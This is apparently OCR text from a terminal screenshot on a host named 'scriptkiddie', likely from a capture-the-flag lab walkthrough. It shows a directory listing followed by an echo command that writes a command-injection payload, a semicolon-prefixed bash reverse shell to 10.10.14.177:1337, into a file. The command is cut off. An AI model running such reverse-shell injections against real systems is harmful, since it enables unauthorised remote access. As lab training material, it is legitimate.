 Activities Applications Places Terminator Jun 2 23:50 1
kid@scriptkiddie: ~/logs
kid@scriptkiddie: ~/logs 108x29
kid@scriptkiddie:~/logs$ ls -la
total 8
drwxrwxrwx  2 kid kid 4096 Feb  3 07:40 .
drwxr-xr-x 11 kid kid 4096 Feb  3 11:49 ..
kid@scriptkiddie:~/logs$ echo "  ;/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.177/1337 0>&1' #" >>